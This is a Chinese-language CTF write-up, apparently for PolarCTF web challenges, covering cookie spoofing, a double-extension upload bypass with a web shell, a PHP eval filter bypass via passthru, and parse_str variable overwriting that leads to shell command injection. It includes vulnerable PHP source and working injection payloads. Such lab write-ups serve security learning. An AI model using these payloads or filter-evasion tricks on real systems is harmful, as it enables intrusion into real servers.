
cookie欺骗
考点:cookie欺骗
修改为admin即可
upload
考点:双写绕过
查看源码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = str_ireplace($deny_ext,"", $file_name);
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.rand(10000,99999).$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
可用后缀名被ban完了,尝试双写绕过

查看上传木马所在位置

蚁剑连接
cool
考点:rce
<?php
if(isset($_GET['a'])){
$a = $_GET['a'];
if(is_numeric($a)){
echo "no";
}
if(!preg_match("/flag|system|php/i", $a)){
eval($a);
}
}else{
highlight_file(__FILE__);
}
?>
payload
?a=passthru('ls');
?a=passthru('cat fl*');
flag{4512esfgsdIirhgui82545er4g5e5rg4er1}
干正则
考点:parse_str变量覆盖
<?php
error_reporting(0);
if (empty($_GET['id'])) {
show_source(__FILE__);
die();
} else {
include 'flag.php';
$a = "www.baidu.com";
$result = "";
$id = $_GET['id'];
@parse_str($id);
echo $a[0];
if ($a[0] == 'www.polarctf.com') {
$ip = $_GET['cmd'];
if (preg_match('/flag\.php/', $ip)) {
die("don't show flag!!!");
}
$result .= shell_exec('ping -c 2 ' . $a[0] . $ip);
if ($result) {
echo "<pre>{$result}</pre>";
}
} else {
exit('其实很简单!');
}
}
@parse_str($id); 这个函数不会检查变量 $id 是否存在,如果通过其他方式传入数据给变量$id ,且当前$id中数据存在,它将会直接覆盖掉
payload
?id=a[]=www.polarctf.com&cmd=|ls
?id=a[0]=www.polarctf.com&cmd=;cat%20flag*
或者
?id=a[0]=www.polarctf.com&cmd=;cat%20fl''ag.php
flag在注释里